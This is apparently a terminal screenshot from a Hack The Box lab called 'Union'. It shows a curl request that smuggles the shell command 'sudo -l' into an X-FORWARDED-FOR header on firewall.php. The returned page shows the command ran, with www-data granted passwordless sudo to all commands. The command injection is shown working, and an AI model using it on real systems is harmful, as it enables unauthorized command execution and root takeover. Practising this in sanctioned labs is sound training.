 ~/Documents/HTB/medium/Union curl -X GET -H 'X-FORWARDED-FOR: ; sudo -l #' --cookie "PHPSESSID=ehcllh9cvq64443sl47b539o20" http://10.129.205.193/fire
wall.php
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
Matching Defaults entries for www-data on union:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on union:
(ALL : ALL) NOPASSWD: ALL
<h1 class="text-white">Welcome Back!</h1>
<h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
</div>
</section>
</div>